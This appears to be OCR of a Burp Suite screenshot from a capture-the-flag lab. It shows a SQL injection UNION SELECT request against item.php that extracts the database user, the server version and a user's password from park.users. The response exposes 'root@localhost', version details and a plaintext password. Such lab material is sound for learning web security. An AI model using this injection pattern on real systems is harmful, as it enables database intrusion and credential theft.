 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,current_user(),version(),NULL,(SELECT+password+FROM+park.u
sers+WHERE+id=2) HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
root@localhost Package
Price: $5.7.25-
0ubuntu0.16.04.2
ih8dinos of these packages have been sold in the
last hour.
Order yours quick by calling us!